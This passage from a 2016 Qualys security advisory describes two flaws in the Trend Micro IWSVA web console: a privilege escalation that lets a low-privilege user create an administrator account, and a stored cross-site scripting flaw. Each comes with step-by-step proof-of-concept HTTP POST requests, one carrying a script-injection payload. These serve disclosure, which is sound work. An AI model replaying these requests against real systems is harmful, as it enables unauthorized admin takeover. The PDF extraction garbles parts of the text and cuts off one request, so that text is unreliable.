

5. Log into IWSVA web console as '**admin**' and new password '**cba123**' to confirm if it works.

### **Vulnerability 3: Privilege Escalation via 'UpdateAccountAdministration' functionality**

An authenticated remote user with least privilege/role (a user with 'Reports only' role) can add a privileged user with Administrator role.

### **Risk Factor: HIGH**

#### **Impact:**

An attacker with low privileges can gain administrative privileges by sending a specially crafted POST request. An attacker can then have full control over the system.

## **CVSS Score: AV:N/AC:L/AU:S/C:C/I:C/A:C**

#### **Proof-Of-Concept:**

1. Log into IWSVA web console with least privilege user '**test**'.



2. Note down '**CSRFGuardToken**' and '**JSESSIONID**' values for this session.



3. Send following POST request using BurpSuite Repeater with '**CSRFGuardToken**' and '**JSSESSIONID**' values obtained earlier. Follow redirections in BurpSuite to complete the request.

POST /servlet/com.trend.iwss.gui.servlet.updateaccountadministration HTTP/1.1 5. Host: 192.168.253.150:1812 6. User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 8. Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate 10. Cookie: JSESSIONID=B94C216BD52E87AAD98742A15E86BB56 Connection: close 12. Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 292 16. CSRFGuardToken=CDRY1LS9HJKW17BHGLETHB2JWKZIVL83&accountop=add&allaccount=

15.

5. It shows user '**hacker**' added successfully.

6. Now log into IWSVA web console as admin from another browser and check to see if user 'hacker' has been added successfully.



# **Vulnerability 4- Stored Cross-Site Scripting (XSS) in 'UpdateAccountAdministration' functionality**

An authenticated remote attacker can inject a Java script while creating a new user that results in a cross-site scripting attack.

### **Risk Factor: Medium**

### **Impact:**

An attacker with low privileges can inject malicious Java script by sending a specially crafted POST request to add a new user (which he shouldn't be able to as per **Vulnerability#1** mentioned above).

### **Vulnerable Parameters:-**

- **a. Accountnamelocal**
- **b. Description**

**Note:** Other parameters may be vulnerable.

## **CVSS Score: AV:N/AC:L/AU:S/C:C/I:C/A:C**

### **Proof-Of-Concept:**

- 1. Log into IWSVA web console with least privilege user '**test**'.
- 2. Note down '**CSRFGuardToken**' and '**JSESSIONID**' values for this session.
- 3. Send following POST request using BurpSuite Repeater with '**CSRFGuardToken**' and '**JSSESSIONID**' values obtained earlier. Follow redirections in BurpSuite to complete the request.

POST /servlet/com.trend.iwss.gui.servlet.updateaccountadministration HTTP/1.1 Host: 192.168.253.150:1812 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: JSESSIONID=B94C216BD52E87AAD98742A15E86BB56 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 292 CSRFGuardToken=CDRY1LS9HJKW17BHGLETHB2JWKZIVL83&accountop=add&allaccount=admin& accountType=local&accountnamelocal=hacker4"><script>alert(111)</script>&accounttype=0& password\_changed=true&PASS1=pass1234&PASS2=pass1234& description=hackerUser4"><script>alert(111)</script>&role\_select=1&roleid=1

- 4. It shows user '**hacker4**' added successfully.
- 5. Now log into IWSVA web console as admin from another browser and check to see if user '**hacker4**' has been added successfully and Java script executes.





Admin2

TestUser

hackerUser

hackerUser">

hackerUser4">

## **CREDITS:**

 $+$  HTTP

 $+ FTP$ 

+ Logs

Reports

+ Updates

Notifications

 $\Box$  admin2

hacker

 $\Box$  test

 $\begin{array}{ll} \hline \quad & \text{!} \\ \text{``}\text{>hacker2''>} \end{array}$ 

Dehacker4">

Local

Local

Local

Local

Local

The discovery and documentation of this vulnerability was conducted by **Kapil Khot**, Qualys Vulnerability Signature/Research Team.

### **CONTACT:**

For more information about the Qualys Security Research Team, visit our website at http://www.qualys.com or send email to **research@qualys.com**

Administrator

Administrator

Administrator

Administrator

Reports only

### **LEGAL NOTICE:**

The information contained within this advisory is Copyright (C) 2016 Qualys Inc. It may be redistributed provided that no fee is charged for distribution and that the advisory is not modified in any way.